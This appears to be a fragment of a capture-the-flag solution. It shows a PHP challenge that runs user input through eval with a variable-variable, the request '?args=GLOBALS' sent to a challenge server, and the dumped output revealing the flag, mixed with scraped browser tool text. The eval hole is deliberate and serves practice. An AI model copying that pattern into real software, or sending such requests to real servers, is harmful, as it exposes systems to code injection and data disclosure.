 flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS"
} ["_POST"]=> array(0) { } ["_COOKIE"]=> array(1) {
["td_cookie"]=> string(20) "18446744072165649806" }
["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38)
"flag{4a07121ba8523199af4a569a9baa49dd}" ["args"]=>
string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* }
Elements Console HackBar »
LOAD SPLIT EXECUTE TEST SQLI
URL
http://114.67.246.176:15161/?args=GLOBALS
Enable POST ADD HEADER
Console What's New ×